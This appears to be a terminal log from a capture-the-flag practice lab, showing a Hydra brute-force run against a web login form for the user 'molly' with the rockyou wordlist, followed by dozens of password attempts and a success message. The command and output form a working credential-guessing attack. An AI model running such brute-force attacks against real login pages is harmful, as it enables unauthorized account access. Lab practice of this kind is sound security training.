 kali@kali:~/Desktop/THM$ hydra -l molly -P /home/kali/Wordlists/rockyou.txt 10.10.191.228 http-post-form "/login:username=^USER^&p
assword=^PASS^:F=incorrect" -VV
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-28 12:41:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking http-post-form://10.10.191.228:80/login:username=^USER^&password=^PASS^:F=incorrect
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "123456" - 1 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "12345" - 2 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "123456789" - 3 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "password" - 4 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "iloveyou" - 5 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "princess" - 6 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "1234567" - 7 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "rockyou" - 8 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "12345678" - 9 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "abc123" - 10 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "nicole" - 11 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "daniel" - 12 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "babygirl" - 13 of 14344398 [child 12] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "monkey" - 14 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "lovely" - 15 of 14344398 [child 14] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "jessica" - 16 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "654321" - 17 of 14344398 [child 1] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "michael" - 18 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "ashley" - 19 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "qwerty" - 20 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "111111" - 21 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "iloveu" - 22 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "000000" - 23 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "michelle" - 24 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "tigger" - 25 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "sunshine" - 26 of 14344398 [child 12] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "chocolate" - 27 of 14344398 [child 14] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "password1" - 28 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "soccer" - 29 of 14344398 [child 5] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "anthony" - 30 of 14344398 [child 11] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "friends" - 31 of 14344398 [child 0] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "butterfly" - 32 of 14344398 [child 13] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "purple" - 33 of 14344398 [child 4] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "angel" - 34 of 14344398 [child 2] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "jordan" - 35 of 14344398 [child 3] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "liverpool" - 36 of 14344398 [child 6] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "justin" - 37 of 14344398 [child 7] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "loveme" - 38 of 14344398 [child 8] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "fuckyou" - 39 of 14344398 [child 9] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "123123" - 40 of 14344398 [child 10] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "football" - 41 of 14344398 [child 15] (0/0)
[ATTEMPT] target 10.10.191.228 - login "molly" - pass "secret" - 42 of 14344398 [child 11] (0/0)
[80][http-post-form] host: 10.10.191.228   login: molly   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-28 12:41:36
kali@kali:~/Desktop/THM$